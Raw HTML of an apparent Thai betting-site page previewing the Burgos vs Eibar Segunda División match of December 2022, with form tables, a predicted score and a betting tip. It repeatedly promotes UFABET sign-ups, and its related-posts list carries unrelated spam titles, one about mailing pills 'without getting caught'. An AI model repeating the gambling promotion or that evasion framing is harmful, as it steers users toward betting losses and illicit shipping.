src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20325%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/uploads/2022/12/วิเคราะห์บอล-เซกุนด้า-สเปน-บูร์กอส-VS-เออิบาร์.jpg" alt="วิเคราะห์บอล [ เซกุนด้า สเปน ] บูร์กอส VS เออิบาร์" width="600" height="325" data-srcset="https://ufabet-pg.com/wp-content/uploads/2022/12/วิเคราะห์บอล-เซกุนด้า-สเปน-บูร์กอส-VS-เออิบาร์.jpg 600w, https://ufabet-pg.com/wp-content/uploads/2022/12/วิเคราะห์บอล-เซกุนด้า-สเปน-บูร์กอส-VS-เออิบาร์-300x163.jpg 300w, https://ufabet-pg.com/wp-content/uploads/2022/12/วิเคราะห์บอล-เซกุนด้า-สเปน-บูร์กอส-VS-เออิบาร์-111x60.jpg 111w" data-sizes="(max-width: 600px) 100vw, 600px" /></p></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2306c90" data-id="2306c90" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8185dc6 elementor-widget elementor-widget-text-editor" data-id="8185dc6" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><strong>วิเคราะห์บอล ทีเด็ด [ เซกุนด้า สเปน ]<br />บูร์กอส VS เออิบาร์<br /></strong></p><p>8 ธันวาคม 2565<br />เวลาแข่งขัน : 20.00 น.<br />ราคาบอล : เสมอ</p><p>สนามแข่ง : Estadio El Plantio</p><p>สามารถผ่านบทวิเคราะห์เกมดังกล่าวได้ที่ <a href="https://ufabet-pg.com/" data-wpel-link="internal">UFABET</a> พร้อมทั้งยังสามารถสมัครสมาชิกเพื่อแทงบอลคู่นี้ได้ที่นี่ ที่เว็บไซต์ <a href="https://ufabet-pg.com/" data-wpel-link="internal">UFA365</a> ของเรา เท่านั้น</p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-8a17c99 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8a17c99" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-39ab972" data-id="39ab972" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-47cc75e elementor-align-justify elementor-widget elementor-widget-button" data-id="47cc75e" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-sm" href="https://ufabet-pg.com/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3-ufabet/" data-wpel-link="internal"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">สมัคร UFABET</span> </span> </a></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a96377a" data-id="a96377a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-0f8c8dc elementor-align-justify elementor-widget elementor-widget-button" data-id="0f8c8dc" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-sm" href="https://ufabet-pg.com/ufa-auto/" data-wpel-link="internal"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">ฝาก-ถอน UFABET</span> </span> </a></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-a1562c0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a1562c0" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-de456ce" data-id="de456ce" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9b65c95 elementor-widget elementor-widget-text-editor" data-id="9b65c95" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h2 style="text-align: center;">การแข่งขัน : [ เซกุนด้า สเปน ] บูร์กอส VS เออิบาร์</h2></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-723f5a6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="723f5a6" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6a3a9f4" data-id="6a3a9f4" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6b04ac0 elementor-widget elementor-widget-text-editor" data-id="6b04ac0" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-23961 size-full" title="วิเคราะห์บอล [ เซกุนด้า สเปน ] บูร์กอส VS เออิบาร์ Table" src="https://ufabet-pg.com/wp-content/uploads/2022/12/วิเคราะห์บอล-เซกุนด้า-สเปน-บูร์กอส-VS-เออิบาร์-Table.png" alt="วิเคราะห์บอล [ เซกุนด้า สเปน ] บูร์กอส VS เออิบาร์ Table" width="491" height="976" srcset="https://ufabet-pg.com/wp-content/uploads/2022/12/วิเคราะห์บอล-เซกุนด้า-สเปน-บูร์กอส-VS-เออิบาร์-Table.png 491w, https://ufabet-pg.com/wp-content/uploads/2022/12/วิเคราะห์บอล-เซกุนด้า-สเปน-บูร์กอส-VS-เออิบาร์-Table-151x300.png 151w, https://ufabet-pg.com/wp-content/uploads/2022/12/วิเคราะห์บอล-เซกุนด้า-สเปน-บูร์กอส-VS-เออิบาร์-Table-30x60.png 30w" sizes="(max-width: 491px) 100vw, 491px" /></noscript><img loading="lazy" decoding="async" class="lazyload aligncenter wp-image-23961 size-full" title="วิเคราะห์บอล [ เซกุนด้า สเปน ] บูร์กอส VS เออิบาร์ Table" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20491%20976%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/uploads/2022/12/วิเคราะห์บอล-เซกุนด้า-สเปน-บูร์กอส-VS-เออิบาร์-Table.png" alt="วิเคราะห์บอล [ เซกุนด้า สเปน ] บูร์กอส VS เออิบาร์ Table" width="491" height="976" data-srcset="https://ufabet-pg.com/wp-content/uploads/2022/12/วิเคราะห์บอล-เซกุนด้า-สเปน-บูร์กอส-VS-เออิบาร์-Table.png 491w, https://ufabet-pg.com/wp-content/uploads/2022/12/วิเคราะห์บอล-เซกุนด้า-สเปน-บูร์กอส-VS-เออิบาร์-Table-151x300.png 151w, https://ufabet-pg.com/wp-content/uploads/2022/12/วิเคราะห์บอล-เซกุนด้า-สเปน-บูร์กอส-VS-เออิบาร์-Table-30x60.png 30w" data-sizes="(max-width: 491px) 100vw, 491px" /></p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-8d2bf71 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8d2bf71" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-86b02f2" data-id="86b02f2" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c8b15b6 elementor-widget elementor-widget-text-editor" data-id="c8b15b6" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>ผลงานการพบกันหลังสุดรวมทุกรายการของ บูร์กอส VS เออิบาร์</p><p>27/02/22 เออิบาร์ ชนะ บูร์กอส 2-0<br />30/08/21 บูร์กอส แพ้ เออิบาร์ 0-1<br />26/02/12 บูร์กอส แพ้ เออิบาร์ 0-1<br />02/10/11 เออิบาร์ ชนะ บูร์กอส 2-1<br />01/09/11 บูร์กอส แพ้ เออิบาร์ 0-1<br />04/02/07 เออิบาร์ ชนะ บูร์กอส 1-0<br />10/09/06 บูร์กอส ชนะ เออิบาร์ 3-1<br />23/02/02 บูร์กอส เสมอ เออิบาร์ 0-0<br />07/10/01 เออิบาร์ ชนะ บูร์กอส 1-0</p><p>ตรวจดูผลบอลแบบรวดเร็ว <a href="https://ufabet-pg.com/%e0%b8%9c%e0%b8%a5%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%aa%e0%b8%94/" data-wpel-link="internal">ผลบอลสด</a> ได้ที่นี่ ซึ่งเราได้ทำการอัพเดทผลบอลทุกคู่ ทุกลีค แบบแม่นยำ โดยสามารถดูได้ทั้งในมือถือ และคอมพิวเตอร์ ผ่าน <a href="https://ufabet-pg.com/%e0%b8%9c%e0%b8%a5%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%aa%e0%b8%94/" data-wpel-link="internal">THSCORE</a></p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-175e21a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="175e21a" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-375d677" data-id="375d677" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e476e3f elementor-widget elementor-widget-text-editor" data-id="e476e3f" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h3 style="text-align: center;">ผลงานที่ผ่านมาของทั้ง 2 ทีม บูร์กอส VS เออิบาร์</h3></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-a193eb6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a193eb6" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-772055f" data-id="772055f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7aca8d5 elementor-widget elementor-widget-text-editor" data-id="7aca8d5" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-23962 size-full" title="วิเคราะห์บอล [ เซกุนด้า สเปน ] บูร์กอส VS เออิบาร์ THSCORE" src="https://ufabet-pg.com/wp-content/uploads/2022/12/วิเคราะห์บอล-เซกุนด้า-สเปน-บูร์กอส-VS-เออิบาร์-THSCORE.jpg" alt="วิเคราะห์บอล [ เซกุนด้า สเปน ] บูร์กอส VS เออิบาร์ THSCORE" width="1000" height="667" srcset="https://ufabet-pg.com/wp-content/uploads/2022/12/วิเคราะห์บอล-เซกุนด้า-สเปน-บูร์กอส-VS-เออิบาร์-THSCORE.jpg 1000w, https://ufabet-pg.com/wp-content/uploads/2022/12/วิเคราะห์บอล-เซกุนด้า-สเปน-บูร์กอส-VS-เออิบาร์-THSCORE-300x200.jpg 300w, https://ufabet-pg.com/wp-content/uploads/2022/12/วิเคราะห์บอล-เซกุนด้า-สเปน-บูร์กอส-VS-เออิบาร์-THSCORE-768x512.jpg 768w, https://ufabet-pg.com/wp-content/uploads/2022/12/วิเคราะห์บอล-เซกุนด้า-สเปน-บูร์กอส-VS-เออิบาร์-THSCORE-90x60.jpg 90w, https://ufabet-pg.com/wp-content/uploads/2022/12/วิเคราะห์บอล-เซกุนด้า-สเปน-บูร์กอส-VS-เออิบาร์-THSCORE-420x280.jpg 420w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript><img loading="lazy" decoding="async" class="lazyload aligncenter wp-image-23962 size-full" title="วิเคราะห์บอล [ เซกุนด้า สเปน ] บูร์กอส VS เออิบาร์ THSCORE" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201000%20667%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/uploads/2022/12/วิเคราะห์บอล-เซกุนด้า-สเปน-บูร์กอส-VS-เออิบาร์-THSCORE.jpg" alt="วิเคราะห์บอล [ เซกุนด้า สเปน ] บูร์กอส VS เออิบาร์ THSCORE" width="1000" height="667" data-srcset="https://ufabet-pg.com/wp-content/uploads/2022/12/วิเคราะห์บอล-เซกุนด้า-สเปน-บูร์กอส-VS-เออิบาร์-THSCORE.jpg 1000w, https://ufabet-pg.com/wp-content/uploads/2022/12/วิเคราะห์บอล-เซกุนด้า-สเปน-บูร์กอส-VS-เออิบาร์-THSCORE-300x200.jpg 300w, https://ufabet-pg.com/wp-content/uploads/2022/12/วิเคราะห์บอล-เซกุนด้า-สเปน-บูร์กอส-VS-เออิบาร์-THSCORE-768x512.jpg 768w, https://ufabet-pg.com/wp-content/uploads/2022/12/วิเคราะห์บอล-เซกุนด้า-สเปน-บูร์กอส-VS-เออิบาร์-THSCORE-90x60.jpg 90w, https://ufabet-pg.com/wp-content/uploads/2022/12/วิเคราะห์บอล-เซกุนด้า-สเปน-บูร์กอส-VS-เออิบาร์-THSCORE-420x280.jpg 420w" data-sizes="(max-width: 1000px) 100vw, 1000px" /></p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-7fd9b95 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7fd9b95" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e0670ef" data-id="e0670ef" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f447a31 elementor-widget elementor-widget-text-editor" data-id="f447a31" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><a href="https://ufabet-pg.com/%e0%b8%9c%e0%b8%a5%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%aa%e0%b8%94/" data-wpel-link="internal">บ้านผลบอล</a> ของเรา ขอนำเสนอผลการเปรียบเทียบผลงานของ <a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/23956/" data-wpel-link="internal">บูร์กอส VS เออิบาร์</a> เพื่อใช้เป็นข้อมูลในการ วิเคราะห์บอล</p><p><span style="font-size: 18pt;"><strong>ผลงานโดยรวมของเจ้าบ้าน บูร์กอส</strong></span></p><p><span style="color: #00ff00;">06/12/22 ชนะ ปอนเฟร์ราดิน่า 2-1 (เยือน) เซกุนด้า</span></p><p>27/11/22 เสมอ เรอัล ซาราโกซ่า 2-2 (เหย้า) เซกุนด้า</p><p><span style="color: #00ff00;">21/11/22 ชนะ ราซิ่ง ซานตาเดร์ 1-0 (เยือน) เซกุนด้า</span></p><p>13/11/22 เสมอ ฮูเอว่า 0-0 (เยือน) โกปา เดล เรย์</p><p><span style="color: #ff0000;">05/11/22 แพ้ เตเนริเฟ่ 0-1 (เหย้า) เซกุนด้า</span></p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-22b8128 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="22b8128" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9db4e1c" data-id="9db4e1c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-33ab150 elementor-widget elementor-widget-text-editor" data-id="33ab150" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-23963 size-full" title="วิเคราะห์บอล [ เซกุนด้า สเปน ] บูร์กอส VS เออิบาร์ UFABET" src="https://ufabet-pg.com/wp-content/uploads/2022/12/วิเคราะห์บอล-เซกุนด้า-สเปน-บูร์กอส-VS-เออิบาร์-UFABET.jpg" alt="วิเคราะห์บอล [ เซกุนด้า สเปน ] บูร์กอส VS เออิบาร์ UFABET" width="736" height="552" srcset="https://ufabet-pg.com/wp-content/uploads/2022/12/วิเคราะห์บอล-เซกุนด้า-สเปน-บูร์กอส-VS-เออิบาร์-UFABET.jpg 736w, https://ufabet-pg.com/wp-content/uploads/2022/12/วิเคราะห์บอล-เซกุนด้า-สเปน-บูร์กอส-VS-เออิบาร์-UFABET-300x225.jpg 300w, https://ufabet-pg.com/wp-content/uploads/2022/12/วิเคราะห์บอล-เซกุนด้า-สเปน-บูร์กอส-VS-เออิบาร์-UFABET-80x60.jpg 80w" sizes="(max-width: 736px) 100vw, 736px" /></noscript><img loading="lazy" decoding="async" class="lazyload aligncenter wp-image-23963 size-full" title="วิเคราะห์บอล [ เซกุนด้า สเปน ] บูร์กอส VS เออิบาร์ UFABET" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20736%20552%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/uploads/2022/12/วิเคราะห์บอล-เซกุนด้า-สเปน-บูร์กอส-VS-เออิบาร์-UFABET.jpg" alt="วิเคราะห์บอล [ เซกุนด้า สเปน ] บูร์กอส VS เออิบาร์ UFABET" width="736" height="552" data-srcset="https://ufabet-pg.com/wp-content/uploads/2022/12/วิเคราะห์บอล-เซกุนด้า-สเปน-บูร์กอส-VS-เออิบาร์-UFABET.jpg 736w, https://ufabet-pg.com/wp-content/uploads/2022/12/วิเคราะห์บอล-เซกุนด้า-สเปน-บูร์กอส-VS-เออิบาร์-UFABET-300x225.jpg 300w, https://ufabet-pg.com/wp-content/uploads/2022/12/วิเคราะห์บอล-เซกุนด้า-สเปน-บูร์กอส-VS-เออิบาร์-UFABET-80x60.jpg 80w" data-sizes="(max-width: 736px) 100vw, 736px" /></p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-a9be988 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a9be988" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ff2e9ff" data-id="ff2e9ff" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1d0de0c elementor-widget elementor-widget-text-editor" data-id="1d0de0c" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><span style="font-size: 18pt;"><strong>ผลงานโดยรวมของทีมเยือน เออิบาร์</strong></span></p><p><span style="color: #00ff00;">05/12/22 ชนะ อูเอสก้า 2-1 (เหย้า) เซกุนด้า</span></p><p><span style="color: #ff0000;">28/11/22 แพ้ คาร์ตาเกน่า 1-2 (เยือน) เซกุนด้า</span></p><p>21/11/22 เสมอ อลาเบส 0-0 (เหย้า) เซกุนด้า</p><p><span style="color: #00ff00;">13/11/22 ชนะ ลาส โรซาส 3-0 (เยือน) โกปา เดล เรย์</span></p><p>07/11/22 เสมอ ลาส พัลมาส 1-1 (เยือน) เซกุนด้า</p><p>โดย <a href="https://ufabet-pg.com/%e0%b8%9c%e0%b8%a5%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%aa%e0%b8%94/" data-wpel-link="internal">ผลบอล</a> ดังกล่าวเป็นผลงานจาก 5 เกมหลังสุดในทุกรายการแข่งขัน</p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-8b9d7e2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8b9d7e2" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6e685e2" data-id="6e685e2" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3779475 elementor-widget elementor-widget-text-editor" data-id="3779475" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h4 style="text-align: center;">ฟันธงทีเด็ด [ เซกุนด้า สเปน ] บูร์กอส VS เออิบาร์</h4></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-1634762 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1634762" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c150bfc" data-id="c150bfc" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-ddfe373 elementor-widget elementor-widget-text-editor" data-id="ddfe373" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/" data-wpel-link="internal">วิเคราะห์บอล</a> ฟันธงทีเด็ด [ เซกุนด้า สเปน ] บูร์กอส VS เออิบาร์</p><p>เจ้าบ้าน บูร์กอส ยังไม่แพ้ใครมา 4 เกมติดต่อกัน โดยชนะ 2 เสมอ 2 ในเกมนี้ก็จะยังคงขาด โลอิก บาเดียชีล นายทวารมือสองที่มีอาการบาดเจ็บอยู่ แต่ก็น่าจะไม่ส่งผลกับทีมมากเท่าไหร่ ส่วนทางด้าน แอนดี้ โรดริเกซ กองกลางตัวหลักก็เจ็บจากเกมล่าสุด น่าจะไม่ได้ลงในเกมนี้ คาดว่าจะใช้ระบบ 4-2-3-1 ที่น่าจะยังคงไว้ใจใช้งาน อเล็กซ์ เบร์เมโฆ่ คอยล่าตาข่าย</p><p>ทีมเยือน เออิบาร์ ผลงานดีเช่นกัน หลังจากแพ้ไปเกมเดียวเท่านั้นจาก 5 เกมหลังสุด ซึ่งสภาพความพร้อมในเกมนี้ก็ไม่มีรายงานตัวเจ็บเข้ามา ซึ่งน่าจะเลือกจัดทัพชุดใหญ่เลย โดยมาในระบบ 4-3-3 โดยมีทั้ง โฆเซ่ คอร์ปาส, กุสตาโว่ บลังโก้ และ ยานิส ราห์มานี่ คอยเป็นสามประสานเกมรุก</p><p>ผลการแข่งขันที่คาด : บูร์กอส ชนะ 1-0<br />เรทเปิด <a href="https://ufabet-pg.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" data-wpel-link="internal">แทงบอล</a> : เสมอ<br />ความมั่นใจ : 7/10</p><p>ในช่วงหลังมานี้ดูเหมือนว่าฟอร์มของเจ้าบ้าน บูร์กอส จะแกร่งกว่าเล็กน้อย หลังจากพวกเขาแพ้ไปแค่ 2 เกมจาก 15 เกมหลังสุดในทุกรายการ แถมเก็บชัยไปถึง 10 เกม เรียกได้ว่าแข็งแกร่งมาก ๆ แถมเกมนี้ยังได้เล่นในรังเหย้าตัวเองอีก รับการมาเยือนของ เออิบาร์ ที่ฟอร์มช่วงหลังดูจะขึ้น ๆ ลง ๆ เพราะงั้นเรทราคาเปิดให้ เสมอ แบบนี้ก็ขอเข้าข้าง บูร์กอส เจ้าบ้านไว้ก่อนดีกว่าครับ ที่ดูทรงจะมีภาษีเก็บวินได้สูงกว่า</p><p>ฟันธง : ต่อ บูร์กอส หยอดชัย<br />ผลบอล สกอร์ที่คาด : 1-0</p><p>สามารถทำการสมัคร <a href="https://ufabet-pg.com/" data-wpel-link="internal">UFABET เข้าสู่ระบบ</a> แทงบอลออนไลน์ ผ่านระบบออโต้ได้ที่นี่</p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-eb5fd1c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eb5fd1c" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ace45f3" data-id="ace45f3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-159df7f elementor-widget elementor-widget-text-editor" data-id="159df7f" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h5 style="text-align: center;">อ่านวิเคราะห์บอลคู่อื่นจาก UFABET</h5></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-c1b1d84 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c1b1d84" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3af947d" data-id="3af947d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-99b288e elementor-widget elementor-widget-shortcode" data-id="99b288e" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode"><div class="pt-cv-wrapper"><div class="pt-cv-view pt-cv-grid pt-cv-colsys pt-cv-pgloadmore" id="pt-cv-view-6782bd5xvw"><div data-id="pt-cv-page-1" class="pt-cv-page" data-cvc="4"><div class="col-md-3 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col"  data-pid="39752"><div class='pt-cv-ifield'><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39752/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default cvplbd" target="_self" data-wpel-link="internal"><noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="pt-cv-thumbnail img-none not-found" alt="Just How to Send out Tablets in the Mail Without Obtaining Caught" /></noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="lazyload pt-cv-thumbnail img-none not-found" alt="Just How to Send out Tablets in the Mail Without Obtaining Caught" /></a><h6 class="pt-cv-title"><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39752/" class="_self cvplbd" target="_self" data-wpel-link="internal">Just How to Send out Tablets in the Mail Without Obtaining Caught</a></h6></div></div><div class="col-md-3 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col"  data-pid="39748"><div class='pt-cv-ifield'><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39748/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default cvplbd" target="_self" data-wpel-link="internal"><noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="pt-cv-thumbnail img-none not-found" alt="Signs And Symptoms of End Stage Pulmonary Hypertension" /></noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="lazyload pt-cv-thumbnail img-none not-found" alt="Signs And Symptoms of End Stage Pulmonary Hypertension" /></a><h6 class="pt-cv-title"><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39748/" class="_self cvplbd" target="_self" data-wpel-link="internal">Signs And Symptoms of End Stage Pulmonary Hypertension</a></h6></div></div><div class="col-md-3 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col"  data-pid="39749"><div class='pt-cv-ifield'><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39749/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default cvplbd" target="_self" data-wpel-link="internal"><noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="pt-cv-thumbnail img-none not-found" alt="What are Estrogen Tablets Used For" /></noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="lazyload pt-cv-thumbnail img-none not-found" alt="What are Estrogen Tablets Used For" /></a><h6 class="pt-cv-title"><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39749/" class="_self cvplbd" target="_self" data-wpel-link="internal">What are Estrogen Tablets Used For</a></h6></div></div><div class="col-md-3 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col"  data-pid="39726"><div class='pt-cv-ifield'><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39726/" class="_self 